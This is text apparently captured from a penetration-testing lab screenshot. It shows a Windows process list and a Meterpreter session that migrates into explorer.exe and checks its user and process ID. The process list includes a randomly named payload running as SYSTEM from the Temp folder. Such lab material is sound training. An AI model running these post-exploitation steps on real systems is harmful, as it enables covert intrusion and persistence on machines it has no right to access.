 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3496 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3644 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3664 3640 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
3776 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4832 760 iyNFdS.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Temp\iyNFdS.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 3352 to 3664...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getpid
Current pid: 3664
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:55